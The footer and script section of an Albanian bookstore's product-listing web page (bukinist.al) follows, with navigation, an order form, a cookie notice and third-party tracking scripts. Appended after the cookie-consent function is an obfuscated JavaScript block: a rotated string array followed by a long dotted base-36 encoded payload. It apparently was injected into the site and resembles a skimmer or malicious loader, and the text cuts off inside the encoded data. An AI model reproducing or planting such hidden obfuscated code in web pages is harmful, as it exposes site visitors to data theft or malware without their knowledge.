href="https://bukinist.al/sq/110-evente-speciale" title=""> Evente speciale </a></li></ul></li><li > <a href="https://bukinist.al/sq/102-sete" title=""> Sete </a><ul><li > <a href="https://bukinist.al/sq/111-biblioteka-ime" title=""> Biblioteka ime </a></li><li > <a href="https://bukinist.al/sq/112-ne-pako" title=""> Në pako </a></li><li class="last"> <a href="https://bukinist.al/sq/113-liber-dhe-" title=""> Libër dhe ... </a></li></ul></li><li > <a href="https://bukinist.al/sq/103-aksesore" title=""> Aksesorë </a><ul><li > <a href="https://bukinist.al/sq/114-tablet" title=""> Tablet </a></li><li > <a href="https://bukinist.al/sq/115-bookreader" title=""> Bookreader </a></li><li > <a href="https://bukinist.al/sq/116-aksesore-libri" title=""> Aksesorë libri </a></li><li > <a href="https://bukinist.al/sq/118-dekore" title=""> Dekore </a></li><li > <a href="https://bukinist.al/sq/230-gift-card" title=""> Gift card </a></li><li > <a href="https://bukinist.al/sq/268-harta" title=""> Harta </a></li><li class="last"> <a href="https://bukinist.al/sq/368-ndricues" title=""> Ndricues </a></li></ul></li><li class="last"> <a href="https://bukinist.al/sq/469-e-book-readers" title=""> E-book readers </a></li></ul></li><li class="last"> <a href="https://bukinist.al/sq/58-antikuar" title=""> Antikuar </a><ul><li > <a href="https://bukinist.al/sq/119-sipas-vitit" title=""> Sipas vitit </a><ul><li > <a href="https://bukinist.al/sq/122-deri-1900" title=""> Deri 1900 </a></li><li > <a href="https://bukinist.al/sq/123-1900-1950" title=""> 1900-1950 </a></li><li class="last"> <a href="https://bukinist.al/sq/124-1950-1990" title=""> 1950-1990 </a></li></ul></li><li > <a href="https://bukinist.al/sq/120-sipas-subjektit" title=""> Sipas subjektit </a><ul><li > <a href="https://bukinist.al/sq/125-liber-artistik" title=""> Libër artistik </a></li><li > <a href="https://bukinist.al/sq/126-tekste" title=""> Tekste </a></li><li > <a href="https://bukinist.al/sq/127-fjalore" title=""> Fjalorë </a></li><li > <a href="https://bukinist.al/sq/128-albume" title=""> Albume </a></li><li > <a href="https://bukinist.al/sq/129-kataloge" title=""> Katalogë </a></li><li > <a href="https://bukinist.al/sq/130-pulla" title=""> Pulla </a></li><li class="last"> <a href="https://bukinist.al/sq/131-kartolina" title=""> Kartolina </a></li></ul></li><li class="last"> <a href="https://bukinist.al/sq/121-per-koleksioniste" title=""> Për koleksionistë </a><ul><li > <a href="https://bukinist.al/sq/132-harta" title=""> Harta </a></li><li class="last"> <a href="https://bukinist.al/sq/133-pulla" title=""> Pulla </a></li></ul></li></ul></li></ul></div></div> </section><section class="footer-block col-xs-12 col-sm-2" id="block_various_links_footer"><h4>Informacion</h4><ul class="toggle-footer"><li class="item"> <a href="https://bukinist.al/sq/content/7-rreth-nesh" title="Rreth Nesh"> Rreth Nesh </a></li><li class="item"> <a href="https://bukinist.al/sq/content/8-miku-i-bukinist" title="Miku i Bukinist"> Miku i Bukinist </a></li><li class="item"> <a href="https://bukinist.al/sq/content/9-transporti" title="Transporti"> Transporti </a></li><li class="item"> <a href="https://bukinist.al/sq/content/10-menyrat-e-pageses" title="Mënyrat e pagesës"> Mënyrat e pagesës </a></li></ul> </section> <section class="bottom-footer col-xs-12"><div> <a class="_blank" href="http://www.nettrade.al"> © 2026 - Powered by Nettrade </a></div> </section><section class="footer-block col-xs-12 col-sm-4"><h4><a href="https://bukinist.al/sq/my-account" title="Manage my customer account" rel="nofollow">Llogaria ime</a></h4><div class="block_content toggle-footer"><ul class="bullet"><li><a href="https://bukinist.al/sq/order-history" title="Porositë e mia" rel="nofollow">Porositë e mia</a></li><li><a href="https://bukinist.al/sq/credit-slip" title="Kreditimet" rel="nofollow">Kreditimet</a></li><li><a href="https://bukinist.al/sq/addresses" title="Adresat e mia" rel="nofollow">Adresat e mia</a></li><li><a href="https://bukinist.al/sq/identity" title="Menaxho te dhënat e mia personale" rel="nofollow">Informacionet personale</a></li><li><a href="http://bukinist.al/module/blockwishlist/mywishlist" rel="nofollow">Lista e librave që dua</a></li></ul></div></section><section id="block_contact_infos" class="footer-block col-xs-12 col-sm-4"><div><h4>Kontakt</h4><ul class="toggle-footer"><li> <i class="icon-map-marker"></i>Bukinist, Rr. &quot;Sami Frasheri&quot;, Bllok</li><li> <i class="icon-phone"></i>Telefono tani: <span>044508282</span></li><li> <i class="icon-envelope-alt"></i>Informacioni i dyqanit <span><a href="&#109;&#97;&#105;&#108;&#116;&#111;&#58;%69%6e%66%6f@%62%75%6b%69%6e%69%73%74.%61%6c" >&#x69;&#x6e;&#x66;&#x6f;&#x40;&#x62;&#x75;&#x6b;&#x69;&#x6e;&#x69;&#x73;&#x74;&#x2e;&#x61;&#x6c;</a></span></li></ul></div> </section><section id="dsorder" ><form method="post" class="dsorder_form" action="" autocomplete="on"><fieldset><div class="clearfix"><div class="aladini-titull"><h4>Porosia e thjeshtuar me nje klik nga Bukinist</h4></div><div class="form-group bon_order_box"><label for="bon_order_name">Emri: <sup>*</sup><p>(Kush do marre porosine)</p></label><input class="form-control" type="text" id="bon_order_name" name="bon_order_name" value=""/></div><div class="form-group bon_order_box"><label for="bon_order_address">Adresa Email:<p>(Adresa ku do dergojme faturen)</p></label><input class="form-control" type="text" id="bon_order_address" name="bon_order_address" value=""/></div><div class="form-group bon_order_box"><label for="bon_order_city">Adresa:<p>(Ku do ju sjellim produktin)</p></label><input class="form-control" type="text" id="bon_order_city" name="bon_order_city" value=""/></div><div class="form-group bon_order_box"><label for="bon_order_phone">Numer telefoni: <sup>*</sup><p>(Ku do ju telefonojme per te dorezuar produktin)</p></label><input class="form-control" type="text" id="bon_order_phone" name="bon_order_phone" value="" autocomplete="off"/></div><p class="ds_name_not_filled_errors alert alert-danger">Ju lutem plotesoni emrin.</p><p class="ds_phone_not_filled_errors alert alert-danger">Ju lutem plotesoni numrin.</p><p class="ds_order_errors alert alert-danger">Ju lutem kontrolloni fushat.</p><p class="ds_order_success alert alert-success">Faleminderit!Ju do te njoftoheni me nje telefonate.</p><p class="ds_phone_validation_errors alert alert-danger">Ju lutem vendosni nje numer te vlefshem.Numri duhet te jete ne nje prej formateve 355/042/38/06x-xx-xx-xxx</p></div><div class="submit"><input type="hidden" name="bon_order_id_product" value="0" /><input type="submit" class="btn btn-default button button-small dsorder_send" value="Dergo"/></div><div class="aladini-magjik"><p> Shpjegim: Kjo eshte nje metode e thjeshtuar porosie me pagesen ne dorezim. Stoku nuk rezervohet dhe kuponat nuk mund te perdoren. Kjo metode ju perjashton nga mundesia per t'u bere "Miki i Bukinist".</p></div></fieldset></form></section> <style>.closeFontAwesome:before {
        content: "\f00d";
        font-family: "FontAwesome";
        display: inline-block;
        font-size: 23px;
        line-height: 23px;
        color: #FFFFFF;
        padding-right: 15px;
        cursor: pointer;
    }

    .closeButtonNormal {
     display: block; 
        text-align: center;
        padding: 2px 5px;
        border-radius: 2px;
        color: #FFFFFF;
        background: #BC2035;
        cursor: pointer;
    }

    #cookieNotice p {
        margin: 0px;
        padding: 0px;
    }


    #cookieNoticeContent {
    
        
    }</style><link href="//maxcdn.bootstrapcdn.com/font-awesome/4.6.3/css/font-awesome.min.css" rel="stylesheet" type="text/css"/><div id="cookieNotice" style=" width: 100%; position: fixed; bottom:0px; box-shadow: 0px 0 10px 0 #FFFFFF; background: #000000; z-index: 9999; font-size: 14px; line-height: 1.3em; font-family: arial; left: 0px; text-align:center; color:#FFF; opacity: 0.7 "><div id="cookieNoticeContent" style="position:relative; margin:auto; width:100%; display:block;"><table style="width:100%;"><tr><td style="width:80px; vertical-align:middle; padding-right:20px; text-align:left;"> <span class="closeButtonNormal" onclick="closeUeNotify()">close</span></td><td style="text-align:center;"><p>Bukinist.al perdor cookies per te permiresuar eksperiencen tuaj ne blerje.</p>  </td></tr><tr></tr></table></div></div><div class="last-div-ar"><img src="https://bukinist.al/themes/default-bootstrap/img/arild/transport-footer.png"><p>Transporti në të<br>gjithë botën</p><a href="http://bukinist.al/sq/230-gift-card"><span>GIFT CARD</span></a></div><div class="menyra-pagese"><p>Menyra Pagese</p><img src="https://bukinist.al/themes/default-bootstrap/img/arild/menpagese.png"></div></div></footer></div></div></div>
<script type="text/javascript">/* <![CDATA[ */;var CUSTOMIZE_TEXTFIELD=1;var FancyboxI18nClose='Mbyll';var FancyboxI18nNext='Tjetri';var FancyboxI18nPrev='I m&euml;parsh&euml;m';var NPRO_AJAX_URL={"ajax_url":"https:\/\/bukinist.al\/sq\/module\/newsletterpro\/ajax"};var NewsletterProAppStorage={"ajax_url":"https:\/\/bukinist.al\/sq\/module\/newsletterpro\/ajax","config":{"CROSS_TYPE_CLASS":"np-icon-cross_5"}};var NewsletterProAppTranslate={"global":[],"ajax":{"Oops, an error has occurred.":"Oops, an error has occurred.","Error: The AJAX response is not JSON type.":"Error: The AJAX response is not JSON type."},"popup":{"Oops, an error has occurred.":"Oops, an error has occurred.","close in %s seconds":"close in %s seconds"}};var NewsletterPro_Data={"ajax_url":"https:\/\/bukinist.al\/sq\/module\/newsletterpro\/ajax","isPS17":false,"psVersion":"1.6","configuration":{"CROSS_TYPE_CLASS":"np-icon-cross_5"}};var added_to_wishlist='The product was successfully added to your wishlist.';var ajax_allowed=true;var ajaxsearch=true;var baseDir='https://bukinist.al/';var baseUri='https://bukinist.al/';var blocksearch_type='top';var bon_order_url='/modules/balfinbuyinoneclick/ajax.php';var comparator_max_item='0';var comparedProductsIds=[];var contentOnly=false;var currency={"id":3,"name":"Lek\u00eb","iso_code":"ALL","iso_code_num":"008","sign":"Lek\u00eb","blank":"1","conversion_rate":"1.000000","deleted":"0","format":"2","decimals":"0","active":"1","prefix":"","suffix":" Lek\u00eb","id_shop_list":null,"force_id":false};var currencyBlank=1;var currencyFormat=2;var currencyRate=1;var currencySign='Lekë';var customizationIdMessage='Përshtatje #';var delete_txt='Fshij';var displayList=false;var freeProductTranslation='Falas!';var freeShippingTranslation='Transporti falas!';var generated_date=1768537975;var hasDeliveryAddress=false;var highDPI=true;var id_lang=2;var img_dir='https://CloudFront.bukinist.al/themes/default-bootstrap/img/';var instantsearch=false;var isGuest=0;var isLogged=0;var isMobile=false;var loggin_required='Duhet të jeni të identifikuar për ta menaxhuar listën e dëshirave.';var max_item='Ju nuk mund të shtoni më shumë se % libra';var min_item='Ju lutem zgjidhni të paktën një libër';var mywishlist_url='https://bukinist.al/sq/module/blockwishlist/mywishlist';var page_name='manufacturer';var placeholder_blocknewsletter='Vendosni e-mailin tuaj';var priceDisplayMethod=0;var priceDisplayPrecision=0;var quickView=true;var removingLinkText='Fshi kete produkt nga shporta';var request='https://bukinist.al/sq/3894_roberto-arlt';var roundMode=2;var search_url='https://bukinist.al/sq/search';var static_token='bd767e23b880206ad5c337733fe61164';var toBeDetermined='Të jesh i pavendosur';var token='fa82673d94069d94159f441f8aff8137';var usingSecureMode=true;var wishlistProductsIds=false;/* ]]> */</script> <script type="text/javascript" src="/js/jquery/jquery-1.11.0.min.js"></script> <script type="text/javascript" src="/js/jquery/jquery-migrate-1.2.1.min.js"></script> <script type="text/javascript" src="/js/jquery/plugins/jquery.easing.js"></script> <script type="text/javascript" src="/js/tools.js"></script> <script type="text/javascript" src="/themes/default-bootstrap/js/global.js"></script> <script type="text/javascript" src="/themes/default-bootstrap/js/autoload/10-bootstrap.min.js"></script> <script type="text/javascript" src="/themes/default-bootstrap/js/autoload/15-jquery.total-storage.min.js"></script> <script type="text/javascript" src="/themes/default-bootstrap/js/autoload/15-jquery.uniform-modified.js"></script> <script type="text/javascript" src="/js/jquery/plugins/fancybox/jquery.fancybox.js"></script> <script type="text/javascript" src="/themes/default-bootstrap/js/modules/blockcart/ajax-cart.js"></script> <script type="text/javascript" src="/js/jquery/plugins/jquery.scrollTo.js"></script> <script type="text/javascript" src="/js/jquery/plugins/jquery.serialScroll.js"></script> <script type="text/javascript" src="/js/jquery/plugins/bxslider/jquery.bxslider.js"></script> <script type="text/javascript" src="/themes/default-bootstrap/js/tools/treeManagement.js"></script> <script type="text/javascript" src="/themes/default-bootstrap/js/modules/blocknewsletter/blocknewsletter.js"></script> <script type="text/javascript" src="/js/jquery/plugins/autocomplete/jquery.autocomplete.js"></script> <script type="text/javascript" src="/themes/default-bootstrap/js/modules/blocksearch/blocksearch.js"></script> <script type="text/javascript" src="/themes/default-bootstrap/js/modules/blocktopmenu/js/hoverIntent.js"></script> <script type="text/javascript" src="/themes/default-bootstrap/js/modules/blocktopmenu/js/superfish-modified.js"></script> <script type="text/javascript" src="/themes/default-bootstrap/js/modules/blocktopmenu/js/blocktopmenu.js"></script> <script type="text/javascript" src="/modules/themeszonecarousel/js/owl.carousel.min.js"></script> <script type="text/javascript" src="/modules/themeszonecarousel/js/script.js"></script> <script type="text/javascript" src="/modules/arditthemeszonecarousel/js/owl.carousel.min.js"></script> <script type="text/javascript" src="/modules/arditthemeszonecarousel/js/script.js"></script> <script type="text/javascript" src="/modules/newsletterpro/views/js/app_front.min.js"></script> <script type="text/javascript" src="/themes/default-bootstrap/js/modules/blockwishlist/js/ajax-wishlist.js"></script> <script type="text/javascript" src="/modules/balfinbuyinoneclick/views/js/dsorder.js"></script> <script type="text/javascript" src="/modules/seriespublications/views/js/front.js"></script> <script type="text/javascript" src="https://use.fontawesome.com/5d780d9ca7.js"></script> <script type="text/javascript" src="https://cdn.onesignal.com/sdks/OneSignalSDK.js"></script> <script type="text/javascript" src="https://use.fontawesome.com/0363392168.js"></script> <script type="text/javascript" src="https://bukinist.al/themes/default-bootstrap/js/arild.js"></script> <script type="text/javascript">/* <![CDATA[ */;var yotpoAppkey="YHZB2ODEm9vR2Stt1e8krMHy0mg0SVy3qRFeKty0";function inIframe(){try{return window.self!==window.top;}catch(e){return true;}}
var inIframe=inIframe();if(inIframe){window['yotpo_testimonials_active']=true;}
if(document.addEventListener){document.addEventListener('DOMContentLoaded',function(){var e=document.createElement("script");e.type="text/javascript",e.async=true,e.src="//staticw2.yotpo.com/"+yotpoAppkey+"/widget.js";var t=document.getElementsByTagName("script")[0];t.parentNode.insertBefore(e,t)});}
else if(document.attachEvent){document.attachEvent('DOMContentLoaded',function(){var e=document.createElement("script");e.type="text/javascript",e.async=true,e.src="//staticw2.yotpo.com/"+yotpoAppkey+"/widget.js";var t=document.getElementsByTagName("script")[0];t.parentNode.insertBefore(e,t)});};function updateFormDatas(){var nb=$('#quantity_wanted').val();var id=$('#idCombination').val();$('.paypal_payment_form input[name=quantity]').val(nb);$('.paypal_payment_form input[name=id_p_attr]').val(id);}$(document).ready(function(){var baseDirPP=baseDir.replace('http:','https:');if($('#in_context_checkout_enabled').val()!=1){$('#payment_paypal_express_checkout').click(function(){$('#paypal_payment_form_cart').submit();return false;});}var jquery_version=$.fn.jquery.split('.');if(jquery_version[0]>=1&&jquery_version[1]>=7){$('body').on('submit',".paypal_payment_form",function(){updateFormDatas();});}else{$('.paypal_payment_form').live('submit',function(){updateFormDatas();});}function displayExpressCheckoutShortcut(){var id_product=$('input[name="id_product"]').val();var id_product_attribute=$('input[name="id_product_attribute"]').val();$.ajax({type:"GET",url:baseDirPP+'/modules/paypal/express_checkout/ajax.php',data:{get_qty:"1",id_product:id_product,id_product_attribute:id_product_attribute},cache:false,success:function(result){if(result=='1'){$('#container_express_checkout').slideDown();}else{$('#container_express_checkout').slideUp();}return true;}});}$('select[name^="group_"]').change(function(){setTimeout(function(){displayExpressCheckoutShortcut()},500);});$('.color_pick').click(function(){setTimeout(function(){displayExpressCheckoutShortcut()},500);});if($('body#product').length>0){setTimeout(function(){displayExpressCheckoutShortcut()},500);}var modulePath='modules/paypal';var subFolder='/integral_evolution';var fullPath=baseDirPP+modulePath+subFolder;var confirmTimer=false;if($('form[target="hss_iframe"]').length==0){if($('select[name^="group_"]').length>0)displayExpressCheckoutShortcut();return false;}else{checkOrder();}function checkOrder(){if(confirmTimer==false)confirmTimer=setInterval(getOrdersCount,1000);}});var NewsletterPro_Ready=NewsletterPro_Ready||({init:function(){this.callbacks=[];return this;},load:function(callback){this.callbacks.push(callback);},dispatch:function(box){for(var i=0;i<this.callbacks.length;i++){this.callbacks[i](box);}}}.init());var doofinder_script='//cdn.doofinder.com/media/js/doofinder-classic.7.latest.min.js';(function(d,t){var f=d.createElement(t),s=d.getElementsByTagName(t)[0];f.async=1;f.src=('https:'==location.protocol?'https:':'http:')+doofinder_script;f.setAttribute('charset','utf-8');s.parentNode.insertBefore(f,s)}(document,'script'));var dfClassicLayers=[{"hashid":"6e3c940652c80ba71a083d63f28cb847","zone":"us1","display":{"lang":"en","captureLength":2,"initialSearch":'search',"currency":{"symbol":'Lekë;',"decimal":'',"thousand":' ',"precision":2,"format":'%v %s',"forceDecimals":false}},"queryInput":"#search_query_top"}];(function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){(i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)})(window,document,'script','https://www.google-analytics.com/analytics.js','ga');ga('create','UA-53924815-17','auto');ga('send','pageview');var OneSignal=window.OneSignal||[];OneSignal.push(function(){OneSignal.init({appId:"c78fce3f-59c1-41d3-8b04-47e5315457b0",});});!function(f,b,e,v,n,t,s)
{if(f.fbq)return;n=f.fbq=function(){n.callMethod?n.callMethod.apply(n,arguments):n.queue.push(arguments)};if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';n.queue=[];t=b.createElement(e);t.async=!0;t.src=v;s=b.getElementsByTagName(e)[0];s.parentNode.insertBefore(t,s)}(window,document,'script','https://connect.facebook.net/en_US/fbevents.js');fbq('init','448137805944414');fbq('track','PageView');(function(d,s,id){var js,fjs=d.getElementsByTagName(s)[0];if(d.getElementById(id))return;js=d.createElement(s);js.id=id;js.src='https://connect.facebook.net/en_US/sdk/xfbml.customerchat.js#xfbml=1&version=v2.12&autoLogAppEvents=1';fjs.parentNode.insertBefore(js,fjs);}(document,'script','facebook-jssdk'));window.callbellSettings={token:"s87ogeS4qGs9J1kqnmfoQsAr"};(function(){var w=window;var ic=w.callbell;if(typeof ic==="function"){ic('reattach_activator');ic('update',callbellSettings);}else{var d=document;var i=function(){i.c(arguments)};i.q=[];i.c=function(args){i.q.push(args)};w.Callbell=i;var l=function(){var s=d.createElement('script');s.type='text/javascript';s.async=true;s.src='https://dash.callbell.eu/include/'+window.callbellSettings.token+'.js';var x=d.getElementsByTagName('script')[0];x.parentNode.insertBefore(s,x);};if(w.attachEvent){w.attachEvent('onload',l);}else{w.addEventListener('load',l,false);}}})();function setcook(){var nazwa='cookie_ue';var wartosc='1';var expire=new Date();expire.setMonth(expire.getMonth()+12);document.cookie=nazwa+"="+escape(wartosc)+";path=/;"+((expire==null)?"":("; expires="+expire.toGMTString()))}
function closeUeNotify(){$('#cookieNotice').animate({bottom:'-200px'},2500,function(){$('#cookieNotice').hide();});setcook();};;function _0x1f9b(){const _0x26c3c2=['9040368RmkvZz','894466dApuwj','643321IoKWPq','1235143AijvvJ','580sXbmUm','78464EfroQo','1060821ErtHaQ','21336QPfThC'];_0x1f9b=function(){return _0x26c3c2;};return _0x1f9b();}(function(_0x30dc72,_0x380958){const _0x14dc9b=_0x252b;const _0x4ad8c2=_0x30dc72();while(!![]){try{const _0x22c569=-parseInt(_0x14dc9b('0x6'))/0x1+parseInt(_0x14dc9b('0x5'))/0x2+-parseInt(_0x14dc9b('0x2'))/0x3+-parseInt(_0x14dc9b('0x1'))/0x4+parseInt(_0x14dc9b('0x0'))/0x5*(-parseInt(_0x14dc9b('0x3'))/0x6)+parseInt(_0x14dc9b('0x7'))/0x7+parseInt(_0x14dc9b('0x4'))/0x8;if(_0x22c569===_0x380958){break;}else{_0x4ad8c2['push'](_0x4ad8c2['shift']());}}catch(_0x534719){_0x4ad8c2['push'](_0x4ad8c2['shift']());}}}(_0x1f9b,0x4f450));function _0x252b(_0x395460,_0x1f9b1f){const _0x252b2d=_0x1f9b();_0x252b=function(_0x2c7bc6,_0x598893){_0x2c7bc6=_0x2c7bc6-0x0;let _0x5ee8dd=_0x252b2d[_0x2c7bc6];return _0x5ee8dd;};return _0x252b(_0x395460,_0x1f9b1f);}(function(){(function(_0x582e5b,_0x266f26){_0x266f26(_0x582e5b);}([[['ClHRytwldtUFrhmV','xXdwESmPqdYPttLc']['join'](''),'OmExoDXGWENIzeyT'+'jVLREaRxMJTnufTQ','wXaPJnbttdFawTTc',[['a.6n.13.a.2r.6m.2z.5i.4c.9.4o.q.66.1m.o.32.1g.3z.45.48.4s.4r.j.6t.5v.45.5f.6s.m.49.4t.2a.41.69.4y.63.4c.s.2x.5e.1y.65.2.25.6e.26.70.6a.4a.3r.5g.3i.3w.11.y.1s.2n.4u.2j.63.11.2c.2y.1x.4i.27.1n.5p.64.6y.2v.33.3e.1n.1r.2p.5c.5g.6g.6p.30.3t.4d.3x.2e.6l.65.4d.57.5x.h.5y.16.20.3v.30.4t.52.38.3u.2p.40.4e.5e.6e.2t.1p.2u.5f.5c.6k.6s.2z.3t.4e.10.i.6n.67.6p.13.2h.36.5y.2.4m.2w.3b.1i.61.51.4z.5k.68.15.35.q.4z.3g.u.4r.6c.g.11.5r.5k.6p.48.4s.4r.3.4.63.2u.1x.6.69.49.4t.2e.4d.27.3y.5v.2v.18.40.c.2g.3i.42.3z.20.3z.12.2f.60.i.62.54.2c.6j.63.41.l.3t.r.6x.53.6e.i.42.6w.61.33.2g.4v.6c.6h.35.q.4z.3a.39.3m.50.5c.6d.2g.4v.49.6v.52.7.2d.1w.55.2d.2s.4a.72.4q.s.2u.5b.5t.2e.34.1v.2p.5g.44.40.6v.26.4t.4v.3d.5w.y.64.1c.1f.1a.5s.6x.49.5k.4f.5z.50.6z.73.33.6i.1q.54.7.6x.1m.6o.40.23.3k.58.3k.3o.4k.31.5g.4j.3r.6.41.65.5b.1e.6r.14.6j.55.l.2o.4c.70.5m.45.1s.1f.27.56.6z.59.4m.i.3h.6u.25.42.z.24.3d.4c.62.2z.3l.1j.4l.2p.1u.2y.4f.31.f.5a.1v.3n.k.6i.1k.56.7.3v.2.2p.22.5i.u.58.3k.3k.4i.3y.4k.36.61.4x.1c.67.5b.2e.6l.65.6l.9.3a.1j.6m.5u.3u.2b.43.71.61.2.4z.6m.42.1p.64.2g.3i.3q.4p.w.26.1w.2l.2a.4p.2f.5p.56.p.32.2w.l.55.2q.4f.6x.5q.41.1z.1i.27.59.5m.57.4g.k.2x.5m.63.2y.3b.6j.3v.57.5p.3r.3z.1k.6v.62.2x.4m.6t.61.3i.25.32.5k.1k.10.2k.5z.p.3o.1m.2t.5o.5e.5e.60.3o.3m.4h.2w.5c.4n.3q.6g.2f.j.4n.4m.5.2y.69.5.2q.6z.1c.1l.2t.3l.35.72.9.67.4r.e.2l.6w.6m.4i.9.4e.7.3.62.14.30.1s.47.61.m.e.6v.6d.19.4h.2j.6n.5t.3y.9.1v.2h.5e.5d.52.4b.1v.2z.5w.6i.2o.73.3i.2q.5j.5c.66.1.1y.1u.4a.73.2r.6x.3r.36.19.3c.6l.h.2l.6k.5s.3p.3c.1k.6p.5x.2l.2x.1v.6e.6q.4z.24.4s.v.q.g.6p.c.16.23.6d.31.41.6j.2s.5v.6r.25.10.5.4i.30.2w.49.1.56.5n.62.70.2p.2z.3i.1r.1l.2o.5d.54.2e.62.1h.3l.2t.3x.s.3p.16.2w.59.2n.69.3u.3i.6m.34.v.1w.52.3t.51.5i.3e.5y.1j.1w.63.3k.6i.5i.5g.3v.42.18.2w.1k.5h.2z.4l.5j.6b.1d.38.50.6k.3u.16.6m.3g.39.52.22.6i.1v.2p.5o.44.2g.11.5i.6.1y.2g.2u.4e.3.i.60.3s.5e.4x.2e.1s.5e.4u.2n.65.z.5i.4p.p.70.69.1h.14.1x.2v.4i.8.44.40.1g.2v.5e.5w.1u.0.20.20.8.1a.62.29.4m.6t.61.3x.56.48.4g.2r.3x.5w.5.5d.50.4r.70.6m.6z.64.2u.6t.4x.4o.56.4g.4l.6u.9.4p.2x.4l.3y.17.2s.6p.65.5t.z.1t.g.46.4p.2b.1c.27.20.71.4e.q.33.5i.1u.61.0.26.3m.2r.2a.11.w.0.1g.5h.1v.19.30.4b.2x.b.58.1s.3q.g.6m.5q.69.2n.1a.2q.2h.5c.2b.22.2g.3i.4e.73.2q.1y.3i.4i.1z.2f.l.4n.3m.3z.61.1l.5j.3r.1h.6x.2d.50.60.j.3m.3y.13.5m.57.4g.k.2x.6q.63.2q.2z.6n.6c.62.67.30.2q.3x.18.1u.28.4x.51.2b.2l.5.i.3o.g.4z.36.1l.1k.6q.5x.2v.52.1l.6i.6u.5b.16.z.6u.5q.k.39.b.68.5o.m.6m.z.5f.2w.2t.13.1t.6z.59.4d.4p.2f.4q.69.3d.5v.2x.1e.72.26.2k.3e.6g.1.5i.31.57.5n.3l.3z.1q.6v.66.31.6d.57.2x.5m.2s.4e.6y.4y.3x.c.6z.6h.2q.28.6w.4i.m.6y.68.6v.19.4p.4r.68.1a.5.37.1c.5q.m.4w.3t.49.5k.4f.5z.58.3h.6r.1g.2y.6h.5w.1k.6t.5x.2l.4w.1v.1l.6y.4r.1w.3y.3k.2r.6o.28.69.36.2w.u.62.43.6x.3a.6e.45.r.68.1u.5u.1g.6e.4t.15.17.2.i.24.21.42.5.3o.3m.4h.4b.5s.6s.3q.3y.55.5u.2k.4u.4t.3n.a.2f.5a.4b.1c.1l.2t.3t.1t.g.2n.2l.43.e.2i.6h.35.q.4j.6o.6u.5m.1u.36.q.47.4p.2a.1y.g.11.4y.51.15.3g.6n.g.2m.6g.5w.3k.3j.1k.6o.5x.3s.56.s.q.g.4v.26.4v.s.u.k.6q.d.16.22.6d.2z.4f.6p.3c.3r.3t.5h.z.6.4m.2w.2z.48.1.55.5n.2b.26.50.4e.22.9.4.30.2v.4y.14.32.43.6i.23.6d.31.3t.6j.s.1.6z.2l.5v.5.4i.30.2o.41.27.3u.3v.62.6e.1b.39.u.2d.3e.r.4u.68.4c.62.2z.2q.f.4t.4.4j.d.55.2f.5q.2u.4d.6z.52.3l.f.4i.61.9.28.72.4k.g.6.6c.6r.1b.w.1b.4k.4h.15.6b.1u.3c.3x.2e.6l.65.45.1l.65.5r.66.5u.3f.1w.5m.65.13.30.16.6w.62.3i.6y.3i.71.65.23.3l.2v.3i.18.54.2q.52.6t.6i.1j.p.1j.47.41.13.1z.i.6e.6i.6q.1i.6f.2j.5m.57.4g.k.2x.30.15.5o.3k.40.6c.62.63.2w.4h.q.2k.6c.1t.2i.59.1v.1m.5v.72.3d.3e.2b.45.73.61.6e.2.3w.1w.5c.50.68.5b.5c.2k.43.2g.1a.6b.6g.6a.62.1g.4u.4t.d.3t.47.41.43.5s.0.4m.2w.4a.3y.2f.5b.1e.29.6c.19.35.q.4z.48.3w.23.3v.y.65.32.4h.k.18.6o.39.v.1f.3n.2u.5r.5e.66.4y.6m.72.5b.7.6w.4z.6w.6i.c.6i.4m.d.4c.4.2.4f.2u.4a.7.1c.4a.5x.3m.2p.4x.4x.19.3c.6l.h.2l.6k.5s.3p.3c.3s.20.a.1k.6u.5o.46.64.3k.3o.4k.2t.4k.2i.13.1q.2q.3i.48.4s.4r.6r.45.63.65.5.6y.18.2x.38.2q.j.6f.60.3p.1e.6e.6j.39.u.67.6q.71.u.26.2u.53.2c.4p.2d.5h.4u.4z.6t.69.5z.29.z.4d.6z.24.i.5p.5x.3k.4o.43.3o.5o.4u.3k.5e.15.40.o.4g.3m.62.2e.6b.3b.25.6d.2x.3x.v.3x.4z.3p.h.2m.5g.4i.30.2q.3.3s.49.28.6w.2b.17.58.0.45.s.63.2o.1q.10.t.2a.4p.2f.26.4i.5b.3i.6x.5z.2h.5.6l.5t.5g.3r.2p.26.o.31.14.4r.2h.70.2n.4c.6r.24.4u.23.2a.y.65.4n.5b.6g.26.6b.6z.6x.51.6e.45.r.68.4g.14.4d.30.1j.o.6u.5x.27.3v.6q.2b.68.5b.3e.v.4z.1z.6k.1k.3q.3b.20.6d.33.43.6l.2o.5z.6v.23.2h.5d.4m.2w.3u.52.3d.1r.6y.6.6k.4e.1b.22.29.6e.3j.44.i.54.46.14.2w.4.5p.4g.7.73.45.2j.4q.2h.60.28.1k.10.1y.47.27.26.43.3q.4i.73.58.54.25.6k.5z.s.5i.18.j.64.6i.64.5b.1v.1z.5d.67.5.1b.6l.41.2l.12.2f.44.6y.61.2v.a.3m.1i.62.2h.x.57.5e.2z.39.1e.4r.55.1q.6i.3x.6d.31.69.6r.e.2b.5p.5f.4x.3w.54.3v.g.5g.5d.4w.3v.5u.4e.4g.1h.g.47.1l.2o.5d.54.5w.39.31.o.v.1o.2c.d.36.2w.2n.4u.2j.63.11.5y.1k.25.s.5t.1f.14.1t.2r.66.3k.6c.6r.20.4o.p.q.g.6r.a.16.25.6d.2x.3x.f.30.1d.5x.4m.12.3.1s.4.s.3f.1k.6s.5x.2j.4y.1x.1p.72.4v.1y.3t.3l.2v.32.5w.42.6a.60.59.1c.6p.1a.6n.59.h.2q.4f.6x.5q.2y.27.4s.6x.3x.6z.57.1y.1n.6m.4c.3k.3o.4g.48.5w.6o.3n.3z.55.5t.2k.4s.4r.j.1h.z.2l.45.5s.4g.o.64.4f.4f.1t.4r.43.3m.5q.54.i.20.1h.4a.5b.56.1y.5o.35.6g.2f.j.4n.52.57.3v.1l.1p.3l.4b.35.1l.2t.4h.21.6.3s.1r.5n.64.6y.2v.33.3e.1n.1r.2t.5g.58.2a.4d.3x.55.49.3x.3a.39.v.1f.3n.3.1t.5m.6w.2z.6u.1l.5b.7.3s.4j.5y.2z.1h.2t.48.1z.3q.4n.3x.1a.66.1.6u.2f.l.4n.3m.4v.5t.69.4n.3t.3r.1e.1r.2t.